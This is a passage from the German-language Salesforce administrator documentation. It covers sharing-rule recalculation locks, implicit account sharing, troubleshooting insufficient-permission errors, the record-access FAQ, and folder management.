

Sie können die organisationsweiten Standardwerte nicht ändern, wenn gerade eine Neuberechnung durchgeführt wird, und umgekehrt.



#### **Accounts, Kundenvorgänge, Kontakte und Opportunities**

Freigaberegeln können sich auf Accounts und die zugehörigen untergeordneten Account-Objekte – Kundenvorgänge, Kontakte und Opportunities – auswirken, sodass sie gemeinsam gesperrt werden, um sicherzustellen, dass die Neuberechnung ordnungsgemäß ausgeführt wird. Beispielsweise wird durch das Erstellen und Bearbeiten von Accountfreigaberegeln verhindert, dass Sie eine Kundenvorgangs-, Kontakt- oder Opportunity-Freigaberegel erstellen oder bearbeiten. Gleichermaßen wird durch das Erstellen oder Bearbeiten einer Opportunity-Freigaberegel verhindert, dass Sie eine Kundenvorgangs-, Kontakt- oder Accountfreigaberegel erstellen oder bearbeiten, bevor die Neuberechnung abgeschlossen ist. Sperren gelten nicht für mehrere Objekte, ausgenommen im Fall von Accounts und zugehörigen untergeordneten Account-Objekten.

Anmerkung: Durch Klicken auf die Schaltfläche **Neu berechnen** für eine Freigaberegel eines dieser vier Objekte wird verhindert, dass Benutzer Änderungen an den Freigaberegeln für diese Objekte vornehmen können, bis die Neuberechnung abgeschlossen ist.

Im folgenden Beispiel wurde eine inhaberbasierte Accountfreigaberegel gelöscht und es wird eine Neuberechnung durchgeführt. Zwar können Sie keine andere inhaberbasierte Freigaberegel für eines dieser Objekte erstellen, bearbeiten oder löschen, Sie können jedoch Änderungen an einer kriterienbasierten Freigaberegel (3) für diese Objekte vornehmen.



SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Neuberechnen von Freigaberegeln](#page-688-0) [Zurückstellen von Freigabeberechnungen](#page-689-0)

# <span id="page-696-0"></span>Integriertes Freigabeverhalten

Salesforce ermöglicht die implizite Freigabe zwischen Accounts und untergeordneten Datensätzen (Opportunities, Kundenvorgänge oder Kontakte) sowie für verschiedene Gruppen von Portalbenutzern.

#### **Freigabe zwischen Accounts und untergeordneten Datensätzen**

- **• Zugriff auf übergeordneten Account** Wenn Sie Zugriff auf einen untergeordneten Datensatz eines Accounts haben, verfügen Sie über impliziten schreibgeschützten Zugriff auf den betreffenden Account.
- **• Zugriff auf untergeordnete Datensätze** Wenn Sie Zugriff auf einen übergeordneten Account haben, können Sie Zugriff auf die zugehörigen untergeordneten Datensätze haben. Dir Rolle des Accountinhabers bestimmt die Zugriffsebene, die für untergeordnete Datensätze gilt.

### **Freigabeverhalten für Portalbenutzer**

- **• Zugriff auf Accounts und Kundenvorgänge** Portalbenutzer eines Accounts verfügen über schreibgeschützten Zugriff auf den übergeordneten Account sowie auf alle Kontakte des Accounts.
- **• Verwaltungszugriff auf Daten, deren Inhaber Service Cloud-Portalbenutzer sind** Da Service Cloud-Portalbenutzer keine Rollen aufweisen, können die Inhaber von Portal-Accounts nicht über die Rollenhierarchie auf die Daten dieser Personen zugreifen. Um ihnen Zugriff auf diese Daten zu

gewähren, können Sie Accountinhaber zur Freigabegruppe des Portals hinzufügen, in dem die Service Cloud-Portalbenutzer arbeiten. Dieser Schritt bietet Zugriff auf sämtliche Daten, deren Inhaber Service Cloud-Portalbenutzer in dem betreffenden Portal sind.

**• Kundenvorgangszugriff** – Wenn ein Portalbenutzer ein Kontakt in einem Kundenvorgang ist, verfügt der Benutzer über schreibgeschützten Zugriff auf den betreffenden Kundenvorgang.

### **Gruppenmitgliedschaftsvorgänge und Freigabe-Neuberechnung**

Einfache Vorgänge, wie das Ändern der Rolle eines Benutzers, das Verschieben einer Rolle in einen anderen Zweig in der Hierarchie oder das Ändern des Inhabers eines Portalaccounts, können eine Neuberechnung der Freigaberegeln auslösen. Salesforce muss den Zugriff auf die Daten des Benutzers für Personen überprüfen, die in der Hierarchie über der neuen oder alten Rolle des Benutzers stehen, und Freigaben zu betroffenen Datensätzen hinzufügen bzw. entfernen.

<span id="page-696-1"></span>SIEHE AUCH:

[Sichern des Datenzugriffs](#page-557-0)

# Beheben von Fehlern aufgrund unzureichender Berechtigungen

Die meisten Fehler aufgrund unzureichender Berechtigungen werden durch fehlende Berechtigungen oder fehlende Freigabeeinstellungen verursacht, aufgrund derer Sie nicht auf einen Datensatz zugreifen oder bestimmte Aufgaben, beispielsweise das Ausführen von Berichten, durchführen können.

Ein Benutzer verfügt möglicherweise nicht über den richtigen Zugriff auf verschiedenen Ebenen, wie beispielsweise auf ein Objekt, einen Datensatz oder einen Prozess. So kann es beispielsweise sein, dass ein Benutzer aufgrund seines Profils nicht auf das Account-Objekt zugreifen kann oder

dass er wegen seiner Rolle keinen Zugriff auf einen Kundenvorgangsdatensatz hat. Dieser Fehler wird möglicherweise auch angezeigt, wenn Sie auf einen Link zu einem Datensatz oder auf eine Registerkarte einer Visualforce-Seite klicken, auf den bzw. die Sie keinen Zugriff haben.

### AUSGABEN

#### Verfügbarkeit: Salesforce **Classic**

Die Freigabe für Accounts und Kontakte ist in folgenden Editions möglich: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Freigabe für Kundenvorgänge und Opportunities ist in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition möglich.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle Editionen**

In den meisten Fällen kann das Problem durch Verwenden der Schaltfläche "Freigabe" auf der Datensatz-Detailseite gelöst werden, mit der Sie den Datensatz bei Bedarf für einen anderen Benutzer freigeben können. Administratoren können dieses Problem auch mithilfe der API lösen, indem sie beispielweise das UserRecordAccess-Objekt abfragen, um den Zugriff eines Benutzers auf eine Reihe von Datensätzen zu überprüfen. Weitere Informationen finden Sie im [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/).

Wenn Sie das Problem mit diesen Tools nicht lösen können, kann ein Administrator versuchen, es mit dem folgenden Ablauf für die Fehlerbehebung zu diagnostizieren.

- **•** [Lösen von Fehlern bezüglich des Zugriffs auf Objektebene durch Überprüfung der Benutzerprofile und Berechtigungssätze.](#page-697-0)
- **•** [Lösen von Fehlern bezüglich des Zugriffs auf Datensatzebene durch Überprüfung der Freigabeeinstellungen, wie beispielsweise der](#page-698-0) [organisationsweiten Standardwerte und der Freigaberegeln.](#page-698-0)
- **•** [Lösen von Fehlern auf Prozessebene durch Überprüfung der Validierungsregeln und der Apex-Auslöser.](#page-700-0)

<span id="page-697-0"></span>Es ist eine gute Idee, dass sich der Administrator mit Ihren Anmeldeinformationen bei der Anwendung anmeldet, um Ihnen beim Lösen des Problems zu helfen. Sie können [Administratoren für einen bestimmten Zeitraum Zugriff gewähren.](#page-89-0)

# Lösen von Zugriffsfehlern bei Berechtigungen und auf Objektebene

Fehler aufgrund unzureichender Berechtigungen können durch fehlende Objekte und Benutzerberechtigungen entstehen. Sie können diesen Fehlertyp durch ein Benutzerprofil und Berechtigungssätze beheben.

Im Allgemeinen besteht die beste Methode zum Untersuchen von Zugriffsfehlern bei Objekten und Berechtigungen in der API. Sie können jedoch auch die folgenden Schritte zum Untersuchen mit Zeigen-und-Klicken-Tools ausführen.

**1.** Überprüfen Sie die Objektberechtigungen im Profil des Benutzers.

Mit Objektberechtigungen, die für Profile und Berechtigungssätze konfiguriert wurden, wird bestimmt, welche Objekte ein Benutzer lesen, erstellen, bearbeiten oder löschen kann.

- **a.** Klicken Sie auf der Benutzerdetailseite auf das Profil des Benutzers.
- **b.** Wechseln Sie auf der Seite der Profilübersicht zu **Objekteinstellungen** oder **Objektberechtigungen**.

Beachten Sie die Berechtigungen für das Objekt. Wenn der Benutzer beispielsweise versucht, einen Account anzuzeigen, überprüfen Sie, ob die Berechtigung "Lesen" für die Account- und Kontaktobjekte im Benutzerprofil aktiviert ist.

Oder wenn der Benutzer einen Bericht ausführen möchte, ihm dies aber nicht gelingt, verfügt er möglicherweise nicht über die Leseberechtigung für ein Objekt, auf das der Bericht verweist.

- **2.** Überprüfen Sie die Benutzerberechtigungen je nach Ihrer Profilbenutzeroberfläche auf eine der folgenden Weisen.
	- **•** Überprüfen Sie auf der verbesserten Benutzeroberfläche für die Profilverwaltung die Berechtigungen in den Abschnitten "Anwendungsberechtigungen" und "Systemberechtigungen".
	- **•** Überprüfen Sie auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung die Berechtigungen unter "Administrative Berechtigungen" und "Allgemeine Benutzerberechtigungen".

Beachten Sie die relevanten Benutzerberechtigungen. Wenn der Benutzer beispielsweise versucht, eine E-Mail an einen Lead zu senden, überprüfen Sie, ob die Berechtigung "E-Mail senden" aktiviert ist.

**3.** Überprüfen Sie die Berechtigungen in den Berechtigungssätzen des Benutzers.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle Editionen**

## NUTZERBERECHTIGUNGEN

Anzeigen von Profilen und Berechtigungssätzen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Objektberechtigungen:

**•** "Profile und Berechtigungssätze verwalten"

UND

"Anwendung anpassen"

- **a.** Blättern Sie auf der Benutzerdetailseite zur Themenliste "Berechtigungssatzzuweisungen" und klicken Sie auf die einzelnen Berechtigungssätze.
- **b.** Klicken Sie auf der Übersichtsseite für den Berechtigungssatz auf "Objekteinstellungen" und überprüfen Sie die zugewiesenen Objektberechtigungen.
- **c.** Überprüfen Sie die Benutzerberechtigungen in den Abschnitten "Anwendungsberechtigungen" und "Systemberechtigungen".
- **d.** Wiederholen Sie diese Schritte für jeden Berechtigungssatz, der dem Benutzer zugewiesen ist.
- **4.** Weisen Sie die erforderliche Berechtigung bei Bedarf mithilfe eines Berechtigungssatzes oder durch Aktualisieren des Profils zu. Berechtigungssätze bieten individuellen Zugriff. Weisen Sie Berechtigungen für das Benutzerprofil nur zu, wenn alle Benutzer dieses Profils Zugriff benötigen. Stellen Sie sicher, dass Sie die Sicherheitsrichtlinie Ihrer Organisation kennen, und ergreifen Sie entsprechende Maßnahmen.

#### SIEHE AUCH:

[Beheben von Fehlern aufgrund unzureichender Berechtigungen](#page-696-1) [Berechtigungssätze](#page-596-0) [Benutzerberechtigungen und -zugriff](#page-560-0) [Profile](#page-561-0)

# <span id="page-698-0"></span>Beheben von Zugriffsfehlern auf Datensatzebene

Fehler aufgrund unzureichender Berechtigungen können durch Ihre Freigabeeinstellungen wie Rollen oder Freigaberegeln entstehen.

Führen Sie die folgenden Schritte durch, um festzustellen, ob der Fehler datensatzspezifisch ist. Alternativ können Sie auch die API verwenden, um den Zugriff eines Benutzers auf eine Reihe von Datensätzen abzufragen, oder die Schaltfläche "Freigabe" auf der Datensatz-Detailseite verwenden.

**1.** Wenn Ihre Organisation Rollen verwendet, überprüfen Sie die Rolle des Benutzers im Verhältnis zum Datensatzinhaber.

Benutzer können Datensätze beispielsweise nur dann löschen, wenn sie Inhaber des Datensatzes, dem Datensatzinhaber in der Rollenhierarchie übergeordnet oder Administrator sind. Genauso haben Benutzer immer Lesezugriff auf Datensätze, deren Inhaber ihnen in der Rollenhierarchie untergeordnet sind, es sei denn, die Option **Zugriff mithilfe von Hierarchien gewähren** ist deaktiviert (nur für benutzerdefinierte Objekte).

**a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.

Überprüfen Sie die Rolle des Benutzers und die des Benutzers, auf dessen Datensatz zugegriffen wird.

Ein Benutzer kann beispielsweise keine Accounts löschen oder zusammenführen, deren Inhaber eine Person in einer nicht verwandten Hierarchie ist, selbst wenn der Benutzer über die entsprechenden Berechtigungen für die Objekte verfügt.

**2.** Wenn der Benutzer Zugriff über eine Freigaberegel hätte erlangen müssen, überprüfen Sie Ihre Freigaberegeln.

Möglicherweise wurde der Benutzer unabsichtlich nicht in eine Freigaberegel aufgenommen.

**a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Verfügbarkeit: **Alle Editionen**

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von Freigaberegeln:

**•** "Freigaben verwalten"

Einrichten von Teams:

**•** "Anwendung anpassen"

Verwalten von Regionen:

**•** "Regionen verwalten"

- **b.** Überprüfen Sie die öffentliche Gruppe (oder andere Kategorien, wie beispielsweise Rollen oder Warteschlangen), der der Benutzer für die betreffende Freigaberegel angehören sollte.
- **3.** Überprüfen Sie Ihre Vertriebsteams.

Wenn Ihre Organisation Teams für Accounts, Opportunities oder Kundenvorgänge verwendet, haben Sie den Benutzer möglicherweise beim Einrichten der Teams übersehen. Überprüfen Sie Ihre Teams, um zu ermitteln, ob der Benutzer über ein Team hätte Zugriff erlangen müssen.

**a.** Geben Sie unter "Setup" im Feld Schnellsuche das Team ein, das Sie überprüfen möchten, z. B. *Accountteams*, und wählen Sie dann das Team aus.

Fügen Sie den Benutzer dem Team ggf. hinzu.

**4.** Überprüfen Sie Ihre manuellen Freigaben.

Der Benutzer hat möglicherweise Zugriff über eine manuelle Freigabe erhalten, hat diesen Zugriff jedoch verloren, da sich der Inhaber des Datensatzes geändert hat, wodurch die manuelle Freigabe automatisch verworfen wird. Die manuelle Freigabe könnte auch über die Schaltfläche **Freigabe** auf der Datensatz-Detailseite entfernt worden sein. Nur der Datensatzinhaber, ein Administrator oder ein Benutzer, der in der Rollenhierarchie über dem Inhaber steht, kann eine manuelle Freigabe für den Datensatz erstellen oder entfernen.

**a.** Klicken Sie auf der Datensatz-Detailseite auf **Freigabe**.

Auf der Seite "Freigabedetails" werden die Benutzer, Gruppen, Rollen und Regionen angezeigt, die über Zugriff auf den Datensatz verfügen.

- **b.** Falls der Benutzer Zugriff über eine manuelle Freigabe erhalten muss, erstellen Sie diese, indem Sie auf **Hinzufügen** klicken.
- **5.** Überprüfen Sie Ihre Regionen.

Falls in Ihrer Organisation Regionen verwendet werden, könnte der Benutzer in den Regionen fehlen oder der Datensatz befindet sich möglicherweise nicht unter der richtigen Region, in der der Benutzer Mitglied ist. Anderenfalls müssen Sie ein Prognosemanager sein, die Option Prognosemanager können Regionen verwalten muss aktiviert sein und Sie müssen unter Ihrer Position in der Regionshierarchie arbeiten.

SIEHE AUCH:

[Beheben von Fehlern aufgrund unzureichender Berechtigungen](#page-696-1) [Benutzerrollenhierarchie](#page-634-0) [Freigaberegeln](#page-645-0)

# <span id="page-700-0"></span>Beheben von Zugriffsfehlern auf Prozessebene

Fehler aufgrund unzureichender Berechtigungen können durch eine Validierungsregel entstehen.

Um Fehler aufgrund unzureichender Berechtigungen zu beheben, würden Sie in der Regel bestimmen, ob diese durch falsch konfigurierte Berechtigungssätze, Profile oder Freigabeeinstellungen entstanden sind. Andernfalls möchten Sie möglicherweise die Validierungsregeln Ihrer Organisation überprüfen.

**1.** Überprüfen Sie Ihre Validierungsregeln.

Möglicherweise wird durch eine Validierungsregel verhindert, dass ein Benutzer eine bestimmte Aufgabe, wie beispielsweise die Übertragung eines Kundenvorgangsdatensatzes nach dem Abschluss, nicht ausführen kann.

- **2.** Suchen Sie in den Objektverwaltungseinstellungen nach dem zu überprüfenden Objekt und blättern Sie dann nach unten zu den Validierungsregeln.
- **3.** Stellen Sie sicher, dass der Fehler nicht durch die Validierungsregeln verursacht wird. Oder ändern Sie die Validierungsregel, wenn der Benutzer darüber auf andere Elemente zugreifen muss.

### SIEHE AUCH:

[Beheben von Fehlern aufgrund unzureichender Berechtigungen](#page-696-1) [Definieren von Validierungsregeln](#page-4428-0)

# <span id="page-700-1"></span>Häufig gestellte Fragen zum Datensatzzugriff

**•** [Warum kann ein Benutzer auf einen Account zugreifen?](#page-700-1)

## Warum kann ein Benutzer auf einen Account zugreifen?

Benutzer können Zugriff auf einen Account besitzen durch:

- **•** Datensatzinhaberschaft
- **•** Impliziten Zugriff über einen zugehörigen untergeordneten Datensatz (z. B. Kundenvorgang, Kontakt, Opportunity)
- **•** Organisationsweite Freigabestandardeinstellungen
- **•** Rollenhierarchie
- **•** Freigaberegeln
- **•** Manuelle Freigabe
- **•** Accountteam oder Region

Um herauszufinden, warum ein Benutzer Zugriff auf den Datensatz hat, klicken Sie auf der Account-Detailseite auf die Schaltfläche **Freigabe**. Dadurch wird eine Liste mit den Benutzern, die Zugriff haben, sowie den zugehörigen Gründen angezeigt. Klicken Sie auf **Liste erweitern**, um alle Benutzer anzuzeigen, die Zugriff haben.

Die folgenden Benutzer werden selbst dann nicht in der Liste angezeigt, wenn sie über Zugriff verfügen:

- **•** Alle Benutzer, sofern die organisationsweiten Standardeinstellungen auf "Öffentlicher Lesezugriff" und "Öffentlicher Lese-/Schreibzugriff" gesetzt sind
- **•** Portalbenutzer mit hohem Volumen

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle Editionen**

### NUTZERBERECHTIGUNGEN

Anzeigen und Ändern von Validierungsregeln:

**•** "Setup und Konfiguration anzeigen" **UND** 

"Anwendung anpassen"

Anzeigen und Definieren von Apex-Auslösern:

**•** "Autor-Apex"

Anmerkung: Wenn die Schaltfläche **Freigabe** nicht angezeigt wird, wurden die organisationsweiten Standardeinstellungen  $\mathbb{Z}$ möglicherweise auf "Gesteuert durch übergeordnetes Objekt" oder "Öffentlicher Lesezugriff" gesetzt. Anderenfalls können nur der Datensatzinhaber, ein Administrator oder ein Benutzer, der in der Rollenhierarchie über dem Inhaber steht, die Seite "Freigabedetails" sehen.



#### **Tabelle2: Fehlerbehebungsrichtlinie für Benutzerzugriff auf einen Datensatz**

SIEHE AUCH:

[Sichern des Datenzugriffs](#page-557-0)

[Beheben von Fehlern aufgrund unzureichender Berechtigungen](#page-696-1)

# <span id="page-702-0"></span>Verwalten von Ordnern

Ein Ordner ist ein Ort, an dem Sie Berichte, Dashboards, Dokumente bzw. E-Mail-Vorlagen speichern können. Ordner können öffentlich sein, ausgeblendet und gemeinsam verwendet werden sowie schreibgeschützt oder mit Lese-/Schreibzugriff eingerichtet werden. Sie legen anhand von Rollen, Berechtigungen, öffentlichen Gruppen und Lizenztypen fest, wer auf die Inhalte zugreifen darf. Sie können einen Ordner in der gesamten Organisation verfügbar machen oder als privat deklarieren, sodass nur dessen Inhaber darauf zugreifen kann.

- **•** Um auf Dokumentenordner zuzugreifen, klicken Sie auf die Registerkarte **Dokumente**.
- **•** Um auf E-Mail-Vorlagenordner zuzugreifen, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.

Klicken Sie auf **Neuen Ordner erstellen**, um einen Ordner zu erstellen.

Klicken Sie zum Bearbeiten eines Ordners neben dem Ordnernamen auf **Bearbeiten**. Sie können auch in der Dropdownliste "Ordner" einen Ordnernamen auswählen und auf **Bearbeiten** klicken.

Anmerkung: Sie können den Inhalt eines Ordners nur ändern, wenn die Zugriffsebene des Ordners auf "Lesen/Schreiben" gesetzt ist. Nur Benutzer mit der Berechtigung "Öffentliche Dokumente verwalten" oder "Öffentliche Vorlagen verwalten" können einen schreibgeschützten Ordner löschen oder ändern. Unabhängig von den Berechtigungen oder Ordnereinstellungen ist es für Benutzer nicht möglich, nicht abgelegte oder persönliche Ordner zu bearbeiten. Benutzer mit der Berechtigung "Berichte in öffentlichen Ordnern verwalten" können alle Berichte in öffentlichen Ordnern bearbeiten, jedoch nicht Berichte in persönlichen Ordnern anderer Benutzer.

SIEHE AUCH:

[Erstellen und Bearbeiten von Ordnern](#page-703-0) [Löschen von Ordnern](#page-704-0) [Archivieren von Elementen in Ordnern](#page-705-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Berichtsordner sind nicht verfügbar in: **Contact Manager**, **Group** und **Personal** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Dokumentenordnern:

**•** "Öffentliche Dokumente verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen E-Mail-Vorlagenordnern:

**•** "Öffentliche Vorlagen verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Berichtsordnern:

**•** "Berichte in öffentlichen Ordnern verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Dashboard-Ordnern:

**•** "Dashboards verwalten" UND "Alle Daten anzeigen"

# <span id="page-703-0"></span>Erstellen und Bearbeiten von Ordnern

Klicken Sie auf beinahe allen Seiten mit aufgeführten Ordnern auf **Neuen Ordner erstellen** oder **Bearbeiten**.

- **1.** Geben Sie eine Ordnerbezeichnung ein. Die Bezeichnung wird verwendet, um auf Benutzeroberflächenseiten auf den Ordner zu verweisen.
- **2.** Wenn Sie über die Berechtigung "Anwendung anpassen" verfügen, geben Sie einen eindeutigen Namen ein, der von der API und von verwalteten Paketen verwendet werden soll.
- **3.** Wählen Sie unter Öffentlicher Zugriff auf Ordner die gewünschte Option. Wählen Sie den Lese-/Schreibzugriff, wenn die Benutzer die Möglichkeit zum Ändern der Ordnerinhalte haben sollen. Ein schreibgeschützter Ordner ist für Benutzer sichtbar, dessen Inhalt kann jedoch nicht von ihnen geändert werden.
- **4.** Wählen Sie einen nicht abgelegten Bericht, ein Dashboard oder eine Vorlage und klicken Sie auf **Hinzufügen**, um den Bericht, das Dashboard bzw. die Vorlage im neuen Ordner zu speichern. Bei Dokumentenordnern können Sie diesen Schritt überspringen.
- **5.** Wählen Sie eine Verfügbarkeitsoption für den Ordner:
	- **•** Mit Dieser Ordner ist für alle Benutzer einschließlich der Portalbenutzer zugänglich wird sämtlichen Benutzern in Ihrer Organisation, einschließlich Portalbenutzern, der Zugriff auf Ordner ermöglicht.
	- **•** Mit Dieser Ordner ist für alle Benutzer zugänglich, außer für Portalbenutzer wird sämtlichen Benutzern in Ihrer Organisation, mit Ausnahme von Portalbenutzern, der Zugriff auf Ordner ermöglicht. Diese Option steht nur für Berichtsordner und Dashboard-Ordner in Organisationen zur Verfügung, in denen ein Partner- oder Kundenportal aktiviert ist. Wenn kein Portal vorhanden ist, wird sie nicht angezeigt.
	- **•** Dieser Ordner ist für alle Benutzer unsichtbar macht den Ordner zu einem privaten Ordner.
	- **•** Dieser Ordner ist nur für folgende Benutzer zugänglich - hiermit können Sie den gewünschten Benutzern Zugriff gewähren:
		- **a.** Wählen Sie in der Dropdownliste Search die Option "Öffentliche Gruppen", "Rollen", "Rollen, interne und portalbezogene nachgeordnete Positionen" (wenn Portale aktiviert sind), "Regionen" oder "Regionen und nachgeordnete Positionen" aus. Die verfügbaren Optionen variieren abhängig von der Edition und davon, ob in Ihrer Organisation die Regionsverwaltung zum Einsatz kommt.
			- Anmerkung: Bei der Freigabe eines Ordners für eine Gruppe müssen Sie  $\mathbb{Z}$ beachten, dass die Manager der Gruppenmitglieder nur auf den Ordner zugreifen können, wenn sie ebenfalls Mitglieder dieser Gruppe sind.

## AUSGABEN

#### Verfügbarkeit: **Alle** Editionen außer **Database.com**

Berichtsordner sind nicht verfügbar in: **Contact Manager**, **Group** und **Personal Edition** 

